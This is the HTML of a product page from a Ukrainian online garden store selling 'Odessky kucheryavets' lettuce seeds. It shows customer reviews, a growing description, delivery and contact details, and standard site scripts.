		        <a href="/news/lunar_calendar/lunnyy_posevnoy_kalendar_na_fevral_2024/" class="news-title">Лунный посевной календарь на февраль 2024</a>
                <div class="desc_blog">
                    <p>Какими садовыми работами можно заниматься в феврале по Лунному календарю.</p>
                </div>
		    </div>
			  </div>
	  <span class="slider-prev-2"></span>
	  <span class="slider-next-2"></span>
	</div>
  </section>
                <div class="podpiska subform">
    <div class="form">
        <p class="ss-title">ПОДПИШИСЬ НА РАССЫЛКУ</p>
        <p class="ss-desc">Акции, подарки, скидки, распродажа</p>
        <div class="rlsub"></div>
        <input type="email" placeholder="Ваш email">
        <div class="flex">
            <button style="cursor:pointer;">подписаться</button>
            <div class="oferta">
                <div class="check-orange checked">

                </div>
                <input type="hidden" checked>
                <div class="agree">Я <a href="/oferta/">соглашаюсь</a> на обработку персональных данных</div>
            </div>
        </div>
    </div>
    <div class="img">
        <img class="lazy" data-original="//file.agro-market.net/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/img/podpiska.png" alt="">
    </div>
</div>

            </div>
        </div>
    </div>
    <div style="clear: both;"></div>
    <div class="comment">
            <div class="title">Мнение наших клиентов о работе магазина        <span class="new-comment bx-popup" data-url="newcommentshop.php" data-title="Оставить новый отзыв">
            <span class="svg"></span>
            Написать отзыв</span></div>
<div class="jo-comments">
    <div class="lcom">
        <div class="status-com">
            <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>            <div class="div"><span class='count'>16367 отзывов</span> <span class='rate-count'>(общий рейтинг: 4.7)</span></div>
        </div>
        <ul class="comts">
                            <li class="item"
                    date-id="32489">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">К</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Катерина</span>
                                <span class="date"
                                >30.12.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Дякую за працю. Я постійний покупець. Замовляла багато різних рослин, саджанців, насіння - все чудової якості.                             </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32475">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Л</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Люда</span>
                                <span class="date"
                                >26.12.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Купила сукулент Алое. Хороше пакування, завдяки чому рослина не пошкодилася при транспортуванні. Мені вазон сподобався. Товар виправдав мої очікування.                            </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32441">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">О</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Олена</span>
                                <span class="date"
                                >17.12.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Отримала замовлену продукцію. Все добре спаковане. Цибулька прийшла дуже гарна. Взагалі  цей інтернет магазин мені подобається,користуюсь продукцією декілька років. Дякую всім працівникам. Рекомендую ...замовляйте і будете задоволені.                            </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32418">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">В</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Віктор </span>
                                <span class="date"
                                >12.12.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Замовляв в цьому році 1 лимон, 2 черешні, 4 смородини мікс, 1 ожину, 2 лохини. Все чудово дало приріст, крім 1 черешні і 1 ожини вони засохли відразу. Всерівно Вам 5 з 5...                            </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32414">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Т</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Тетяна</span>
                                <span class="date"
                                >10.12.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Замовляла малину Маравіла.  Саджанці прийшли гарно запаковані, на деяких на корінчиках вже є молоденькі росточки. Щодо обслуговування не можу нічого нового  сказати, як завжди \"НА ВИСОТІ\". Тому дякую і гарних та вдячних клієнтів.                            </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32391">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Н</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Наталія </span>
                                <span class="date"
                                >05.12.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Доброго дня,отримала тюльпани,луковички прийшли дуже гарні,ще в подарунок отримала плодовий саджанець,очікувала малесенький,а надіслали мабуть 2х річка,приємно!!!!
Гарних вам покупців,!!!                            </div>
                                                    </div>
                    </div>
                                    </li>
                    </ul>
        <span class="all_comments"><a
                    href="/comments/">Смотреть все отзывы (16367)</a></span>
    </div>
</div>
    </div>
    <section class="video_new col-md-12">
            <div class="col-md-12"><p><a class="v-title" href="https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A"><span class="">Больше видео вы можете увидеть на нашем youtube канале </span><span class="s-link">Смотреть все</span></a></p></div><div class="v-element-list video" id="video_slider"></div>
        
        </section>
    <div class="col-md-12">
        <div class="journal-menu">
            <div class="journal">
    <a class="journal-link" href="/journal/" title="Электронный журнал">
        <p class="name">Электронный журнал</p>
        <img class="journal-img" loading="lazy" width="283" height="400" fetchpriority="low" src="//file.agro-market.net/images/journal.jpg" alt="">
    </a>
</div>
            <div class="layer-bottom">
                <noindex
        class="list-link w80">Доставка во все города и села Украины, в том числе:</noindex>
<div class="list-link w80">
    <span class="rg_towns_text">Семена в городах:</span>
            <span>
                  <a href="/seeds/delivery-to-kiev/">Киев</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-kharkov/">Харьков</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-odessa/">Одесса</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-dnipro/">Днепр</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-zaporozhye/">Запорожье</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-cherkassy/">Черкассы</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-kherson/">Херсон</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-lvov/">Львов</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-vinnitsa/">Винница</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-krivoy_rog/">Кривой Рог</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-lutsk/">Луцк</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-nikolaev/">Николаев</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-nikopol/">Никополь</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-poltava/">Полтава</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-rovno/">Ровно</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-summi/">Сумы</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-chmelnitsky/">Хмельницкий</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-chernigov/">Чернигов</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-jitomir/">Житомир</a>
              </span>
    </div>
<div class="list-link w80">
    <span class="rg_towns_text">Саженцы в городах:</span>
            <span>
                  <a href="/saenz/delivery-to-kiev/">Киев</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-kharkov/">Харьков</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-odessa/">Одесса</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-dnipro/">Днепр</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-zaporozhye/">Запорожье</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-cherkassy/">Черкассы</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-vinnitsa/">Винница</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-nikolaev/">Николаев</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-nikopol/">Никополь</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-chernovci/">Черновцы</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-krivoy_rog/">Кривой Рог</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-kremenchug/">Кременчуг</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-lvov/">Львов</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-poltava/">Полтава</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-cherson/">Херсон</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-chernigov/">Чернигов</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-jitomir/">Житомир</a>
              </span>
    </div>                <div class="jline"></div>
                    <div class="list-link w80">
                                <span><a href="/news/">Блог</a></span>
                                        <span><a href="/about/">О нас</a></span>
                                        <span><a href="/contacts/">Контакты</a></span>
                                        <span><a href="/guarantee/">Гарантия</a></span>
                                        <span><a href="/payments-and-deliveries/">Оплата и доставка</a></span>
                                        <span><a href="/comments/">Отзывы</a></span>
                                        <span><a href="/program-loyalnost/">Клуб "LUX"</a></span>
                                        <span><a href="/secret-sales/">Подписка на скидки</a></span>
                                        <span><a href="/landings/otrimayte-bonusni-grivni-za-videovidguk-o-zamovlenni/">Дарим 100 грн</a></span>
                                        <span><a href="/kartal/">Средства защиты Kartal</a></span>
                                        <span><a href="/faq/">Помощь</a></span>
                                        <span><a href="/how-to-order/">Как сделать заказ?</a></span>
                                        <span><a href="/predzakaz/">Предзаказ</a></span>
                                        <span><a href="/hot/postavchikam/">Поставщикам</a></span>
                                        <span><a href="/catalog/cat/193/">Оптовый прайс</a></span>
                                        <span><a href="/brands/">Бренды</a></span>
                    </div>
            </div>
        </div>
    </div>
    <!--    -->    <!--    <div class="jline"></div>-->
    <!--    -->    <div class="bottom-mobile">
        <div class="price">
            <span class="name">Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г</span>
            <div class="price-block">
                <span>Цена</span>
                
                                    <span class="current-price "><span>139</span> грн</span>
                            </div>
        </div>
        <div class="btn-bue">
                            <div class="hidden-buy">
                    <span>Купить</span>
                    <div class="buy-spinner"></div>
                </div>
                <div class="show buy-btn" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this); return false;" data-detail="1" data-id="5716" data-price="139" data-cf-modified-e7b637b75a654199a9783adf-="">
                    <span>Купить</span>
                </div>
                    </div>
    </div>
    
                <!--Admintad Retag-->

                                    <div class="modalBg" style="display: none;"></div>
<div id="modalWindow" style="display: none;">
    <div class="modal-title"><span class="text">Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г</span><div class="closer"></div></div>
    <div class="modal-wrapper">
    <div class="modal-slider">
                                <div class="picture">
                                    <div rel="gallery" class="image">
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e7b637b75a654199a9783adf-|49"></script><img data-src="//file.agro-market.net/upload/resize_cache/iblock/6a8/345_483_1/fmflp1gu6kmvle22vg1lgmfq82wjtec2.jpeg"
                             width="341"
                             height="483"
                             title="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г"
                             onerror="onImgError(this);"
                             loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="image">
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e7b637b75a654199a9783adf-|49"></script><img data-src="//file.agro-market.net/upload/resize_cache/iblock/b01/345_483_1/c13giz9mniimsz1t8y0qdug78v7fpt1s.jpeg"
                             width="341"
                             height="483"
                             title="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г"
                             onerror="onImgError(this);"
                             loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/cBEIiLLTFUc?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/cBEIiLLTFUc.jpg"
                             width="382"
                             height="215"
                             alt="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г"
                             title="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г"
                        loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/TqM7iXLUjqU?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/TqM7iXLUjqU.jpg"
                             width="382"
                             height="215"
                             alt="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г"
                             title="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г"
                        loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/CIzUVQpKG_Q?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/CIzUVQpKG_Q.jpg"
                             width="382"
                             height="215"
                             alt="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г"
                             title="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г"
                        loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/JGq4OUrcaT4?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/JGq4OUrcaT4.jpg"
                             width="382"
                             height="215"
                             alt="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г"
                             title="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г"
                        loading="lazy">
                    </div>
                            </div>
            </div>
    <div class="modal-footer">
        <div class="modal-price ">
                                        <span class="current-price  ">
                            <big>
                                <span>139</span></big> грн</span>
                <span class="hide">139</span>
                    </div>

        <div class="quantity-block">
            <div class="minus forbonus" data-id="5716">-</div>
            <input type="number"
                   value="1"
                   name="quantity_element"
                   class="quantity_element"
                   data-id="5716"
                                    data-max="9999999"
                                >
            <div class="plus forbonus" data-id="5716">+</div>
        </div>
        <div class="buy-btn" data-id="5716" data-price="139" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-e7b637b75a654199a9783adf-="">
            Купить        </div>
    </div>
    </div>
</div>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Product",
            "name": "Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г",
            "image": "https://agro-market.net/upload/iblock/6a8/fmflp1gu6kmvle22vg1lgmfq82wjtec2.jpeg",
            "description": "<strong>Салат \"Одесский кучерявец\"</strong> - это раннеспелый сорт.&nbsp;От полных всходов до потребительской годности 50-60 дней. Образует полукочан с сильно-гофрированными листьями велечиной 9-10 см. Вес одного растения до 200 г. Форма листьев - веерообразная со свисающими мелкокурчавыми краями, светло-зеленого цвета. Сорт салата Кучерявец одесский имеет длительный период потребления. Выращивают салат как в открытом грунте, так и в закрытом.<br> <br> <strong>Агротехника:</strong>&nbsp;<br> Семена салата высевают в несколько сроков для получения конвеерной продукции. Семена салата Одесский кучерявец рекомендуем высевать по схеме 30 х 30 см. Глубина заделки семян салата 2-3 см. В открытом грунте салат Кучерявец одесский можно высевать с середины марта (если погода позволяет) и на протяжении всего лета.<br><br><p class=\"MsoNormal\" style=\"margin-top:0cm;margin-right:0cm;margin-bottom:12.0pt;
margin-left:36.0pt;line-height:normal\"><b><span style=\"font-size: 12pt; font-family: &quot;Times New Roman&quot;, serif;\">Преимущества покупки в Agro-Market</span></b><span style=\"font-size: 12pt; font-family: &quot;Times New Roman&quot;, serif;\">&nbsp;<o:p></o:p></span></p>

<ul type=\"disc\">
 <li class=\"MsoNormal\" style=\"line-height: normal;\"><span style=\"font-size:12.0pt;font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:
     &quot;Times New Roman&quot;;mso-fareast-language:RU\">Только лучшие сорта, выращенные
     в Украине<o:p></o:p></span></li>
 <li class=\"MsoNormal\" style=\"line-height: normal;\"><span style=\"font-size:12.0pt;font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:
     &quot;Times New Roman&quot;;mso-fareast-language:RU\">Маркировка каждого сорта<o:p></o:p></span></li>
 <li class=\"MsoNormal\" style=\"line-height: normal;\"><span style=\"font-size:12.0pt;font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:
     &quot;Times New Roman&quot;;mso-fareast-language:RU\">100% соответствие сортов<o:p></o:p></span></li>
 <li class=\"MsoNormal\" style=\"line-height: normal;\"><span style=\"font-size:12.0pt;font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:
     &quot;Times New Roman&quot;;mso-fareast-language:RU\">Бережная и целостная упаковка<o:p></o:p></span></li>
 <li class=\"MsoNormal\" style=\"line-height: normal;\"><span style=\"font-size:12.0pt;font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:
     &quot;Times New Roman&quot;;mso-fareast-language:RU\">Проверенные временем сорта<o:p></o:p></span></li>
 <li class=\"MsoNormal\" style=\"line-height: normal;\"><span style=\"font-size:12.0pt;font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:
     &quot;Times New Roman&quot;;mso-fareast-language:RU\">Приживаемость в любом регионе
     Украины<o:p></o:p></span></li>
</ul>

<p class=\"MsoNormal\" style=\"margin-top:0cm;margin-right:0cm;margin-bottom:12.0pt;
margin-left:36.0pt;line-height:normal\"><br></p><br><div>Обратите внимание, что внешний вид приобретенного и выращенного растения (посадочного материала) может несколько отличаться от образца изображенного на фото, размещенном на сайте. Для более подробной информации рекомендуем ознакомиться с договором <a href=\"/oferta/\">публичной оферты</a></div>",
            "sku": "15680",
            "brand": {
                "@type": "Brand",
                "name": "Agro-Market"
            },
            "offers": {
                "@type": "Offer",
                "url": "https://agro-market.net/catalog/item/5680/",
                "priceCurrency": "UAH",
                "price": "139",
                "deliveryCharge": "29",
                "deliveryLeadTime": "1-3 дні",
                "eligibleRegion": {
                    "@type": "Place",
                    "name": "Україна"
                },
                "availability": "InStock",
                 "image": "https://agro-market.net/upload/iblock/6a8/fmflp1gu6kmvle22vg1lgmfq82wjtec2.jpeg"
            },
            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "4.3",
                "reviewCount": "3"
            },
            "review": [{"@type": "Review", "author": {"@type": "Person","name": "Елена"},"datePublished": "02.08.2020","reviewBody": "Никогда салат в огороде не сеяли. Решили попробовать, заказали несколько сортов в посылке из Агро Маркета. Высеяли в грунт все семена в апреле, «Одесский кучерявец» подошёл в наших условиях лучше остальных.","rating": {"@type": "Rating","ratingValue": "5","bestRating": "5"}},{"@type": "Review", "author": {"@type": "Person","name": "Кирилл"},"datePublished": "11.01.2016","reviewBody": "Сажаю пятый год полукочанный Одесский кучерявец. Выращивание не доставляет мне никаких хлопот, зато приносит немало пользы. Огромный набор содержащихся витаминов и множество минералов нормализуют обмен веществ. Свежий и сорванный прямо с грядки намного полезнее чем покупной и увядший.","rating": {"@type": "Rating","ratingValue": "4","bestRating": "5"}},{"@type": "Review", "author": {"@type": "Person","name": "marinina"},"datePublished": "09.10.2015","reviewBody": "Урожайность высокая. Высаживаю и на солнце и в тени. Без разницы. Насыщенный яркий цвет, приятный внешний вид. Вкусовые качества превосходные. Горечи нет, как бывает иногда. Листья салата хрустящие. Уже не первый год покупаю эти семена. Раньше брала на рынке. Теперь вижу здесь есть и дешевле к тому же. Из минусов и то несущественных назвал бы высоту стрелы, и то если не успеть собрать урожай. Высокая всхожесть. Подходит и для еды и для украшения блюд.","rating": {"@type": "Rating","ratingValue": "4","bestRating": "5"}}]
        }
    </script>
            
</div>
<div style="clear: both;"></div>
</div>
</div>
<a style="clear: both;" target="_blank" class="app-row" href="https://play.google.com/store/apps/details?id=com.divcode.agromarket">
    <div class="app-content">
        <div class="div">
        <div class="app-text">Загружайте Agromarket</div>
            <div>Сделайте первый заказ и получите <b>+200 грн бонусов!</b></div>
            <div class="app-image">
                <img decoding="async" loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/play_ua.jpg" alt="Agromarket" width="130" height="39">
            </div>
        </div>

        <div class="div w75">
            <img src='/local/templates/agro2024/img/qr-code_100.avif' decoding="async" loading="lazy" alt="Сканируйте QR-код">
            <div>Сканируйте QR-код</div>
        </div>

        <div class="app-image-d">
            <img decoding="async" loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/app-d.png" width="218" height="174" alt="Agromarket">
        </div>
    </div>
</a><footer id="footer" class="wrapper footer">
        <div class="top-block">
    <div class="footer-logo">
        <a href="/">
            <img  src="//file.agro-market.net/local/templates/agro2024/img/new/logo-bottom.png" loading="lazy" alt="Agro-Market" title="Agro-Market" width="164" height="49"/>
        </a>
    </div>
        <div itemscope itemtype="http://schema.org/Organization" class="footer-center-info">
        <span itemprop="name" style="display: none;">Онлайн-супермаркет товаров для сада, огорода и дома Agro-Market.net</span>
                <div class="footer-phone-number">
            <p id="phone-namber_icon"></p>
            <div class="footer-phone-info">
                Звоните с 09:00 до 18:00 (без выходных)<div>
    <a href="tel:0443334912" class="telcall" itemprop="telephone">0 (44) 333-49-12</a>,
    <a href="tel:0931701555" class="telcall" itemprop="telephone">0 (93) 170-15-55</a>,
    <a class="ph-soc viber hide-small" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
    <br>
    <a href="tel:0487081058" class="telcall" itemprop="telephone">0 (48) 708-10-58</a>,
    <a href="tel:0670040636" class="telcall" itemprop="telephone">0 (67) 004-06-36</a>
    <a class="ph-soc telegram" href="https://t.me/Agromarketchat_bot" target="_blank" rel="nofollow"></a>
    <a class="ph-soc viber show-small" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
</div>
            </div>
        </div>
        <div class="footer-adress"  itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
            <p id="adress_icon"></p>
            <div class="footer-adress-info">
                <p><strong>Магазин «Семена, Все для сада и огорода»</strong></p>
                <p><span itemprop="addressLocality">Украина, г. Одесса</span>, <span itemprop="streetAddress">ул.Привозная, 14</span><strong> <a href="/contacts/#map" target="_blank">На карте</a></strong>
</p>
            </div>
        </div>
            </div>
    <div class="footer-rating">
                <a href="/comments/">
            <div class="rate inFooter">
                <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>                <div class="text">
                    <span class="rate-sp">4.7</span> <span class="rev">16367  отзывов</span>
                </div>
            </div>
        </a>
    </div>
</div>

    <div class="bottom-block">
        <div class="cont">
            <div class="list-link">
                <span><a href="/franchise/">Франшиза</a></span>
                <span><a href="/news/">Блог</a></span>
                <span><a href="/about/">О нас</a></span>
                <span><a href="/contacts/">Контакты</a></span>
                <span><a href="/journal/">Электронный журнал</a></span>
                <span><a href="/how-to-order/">Как сделать заказ</a></span>
            </div>
            <div class="delivery">
    <div class="delivery-info">
        <noindex>
            <b>Доставка по всей Украине:</b>
        </noindex>
        <br>
    </div>
    <div class="method">
        <a href="/payments-and-deliveries/" rel="nofollow">
            <img class='' loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/d/np.png" alt="" width="267" height="40">
        </a>

        <a href="/payments-and-deliveries/" rel="nofollow">
            <img class='meesr' loading="lazy" src="/local/templates/agro2024/img/new/meest.svg" alt="" width="40" height="40">
        </a>

        <a href="/payments-and-deliveries/" rel="nofollow">
            <img class='upost' loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/new/poshta.png" alt="" width="154" height="40">
        </a>

    </div>
</div>

            <div class="pay-accept">
    <p>Варианты онлайн оплаты: </p>
    <a class="pay-accept-img" target="_blank" href="/payments-and-deliveries/">
        <img loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/pay/visa.png" width="97" height="62">
        <img loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/pay/Mastercard_gray.png" width="60" height="37">
    </a>
    <div class="social-links">
    <a class="tic-toc" href="https://www.tiktok.com/@agro_market_ua" target="_blank" rel="nofollow"></a>
    <a class="viber" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
    <a class="facebook" href="https://www.facebook.com/agromarket.net" target="_blank" rel="nofollow"> </a>
    <a class="youtube" href="https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A?sub_confirmation=1" target="_blank" rel="nofollow"> </a>
    <a class="instagram" href="https://www.instagram.com/agro_market_ua/" target="_blank" rel="nofollow"></a>
        <a class="telegram" href="https://t.me/Agromarketchat_bot" target="_blank" rel="nofollow"> </a>
    <a class="threads" href="https://www.threads.net/@agro_market_ua" target="_blank" rel="nofollow"> </a>
</div>

</div>        </div>
    </div>
</footer>
<div style="clear: both;"></div>
<div class="copytight">
    <div>Agromarket.Copyright © 2013-2026. Все права защищены</div>
</div>
</div>

    <div id="totop"></div>
</div>

<div class="cover_chat">
    <div class="chat_sub">
        <div class="closer"></div>
        <ul>
            <li>
                <a href="https://m.me/agromarket.net" target="_blank">
                    <span class="facebook icon"></span>
                    Фейсбук
                </a></li>
            <li>
                <a href="https://t.me/Agromarketchat_bot" target="_blank">
                    <span class="telegram icon"></span>
                    Телеграм
                </a></li>

            <li><a href="viber://pa?chatURI=agromarketchat" target="_blank">
                    <span class="viber icon"></span>
                    Вайбер
                </a></li>
            <li>
                <a href="https://www.instagram.com/agro_market_ua/" target="_blank">
                    <span class="instagram icon"></span>
                    Інстаграм
                </a></li>
            <li><a rel="noindex" href="javascript:void(0)" class="jivochat">
                    <span class="chat-comments icon"></span>
                    Онлайн чат</a></li>
        </ul>
    </div>
    <div class="chat">
        <div class="text">ЧАТ</div>
        <img class="arrow" src="//file.agro-market.net/local/templates/agro2024/include/footer/chat2/arrow.png" alt="">
    </div>
</div>
<!--Esputnik-->

<!--End Esputnik-->
<div class="promo-cover cover_promo">
    <div class="promo-cover__subscription">
        <script id="promo_sub_tpl" type="text/html">
            <div class="promo-subscription__closer"></div>
            <div class="promo-subscription__title">
                <p>ОТРИМАЙТЕ</p>
                <p class="promo-subscription__title-text--yellow">МІНУС 450<span class="promo-subscription__title-text--small-note">грн</span></p>
                <p class="promo-subscription__title-text--extra-small-note">НА ПЕРШЕ ЗАМОВЛЕННЯ</p>
            </div>
            <div class="promo-subscription__text-wrapper">
                <div class="promo-subscription__form">
                    <div class="promo-subscription__form-result"></div>
                    <input type="text" id="promo_email" name="email" placeholder="ВАШ EMAIL" autocomplete="email">
                    <span class="promo-subscription__form-button" onclick="promoSubs()">ОТРИМАТИ</span>
                </div>
                <div class="promo-subscription__success-message">
                    <p>ВІДПРАВИЛИ<br/>ВАМ ЛИСТ ЗІ</p>
                    <p class="promo-subscription__success-message-text--yellow">ЗНИЖКОЮ 450<span class="promo-subscription__title-text--small-note">грн*</span></p>
                    <p class="promo-subscription__title-text--extra-small-note"><span>*</span> НА ПЕРШЕ ЗАМОВЛЕННЯ<br/>ВІД 900 ГРН ЗАСТОСУЄТЬСЯ<br/>ЗНИЖКА ДО 50%</p>
                </div>
            </div>
        </script>
    </div>
    <div class="promo">
        <div class="promo__text-block">
            <p>ВАШ КОД</p>
            <p class="promo__text-value--yellow">НА 450<span class="promo-subscription__title-text--small-note">грн</span></p>
        </div>
        <img class="promo__arrow" src="//file.agro-market.net/local/templates/agro2024/components/avgust16/banner/subscr/images/arrow.png" alt="">
    </div>
</div>
<style>
    .buy-btn:after {
        content: "В КОРЗИНЕ";
    }
</style>
<div class="mobileBottomMenu">
            <a href="/"  class="m-menu ">
            <i class="m"></i>
            <span>
                Главная                    </span>
        </a>
                <a href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; mMenu.showHide()" class="m-menu " data-cf-modified-e7b637b75a654199a9783adf-="">
            <i class="ct"></i>
            <span>
                Каталог                    </span>
        </a>
                <a href="/personal/order/make/"  class="m-menu ">
            <i class="cz"></i>
            <span>
                Корзина                    </span>
        </a>
                <a href="/actions/"  class="m-menu ">
            <i class="s"></i>
            <span>
                Акции                    </span>
        </a>
                <a href="/catalog/cat/novinki/"  class="m-menu ">
            <i class="n"></i>
            <span>
                Новинки                    </span>
        </a>
        </div>

        <script type="e7b637b75a654199a9783adf-text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
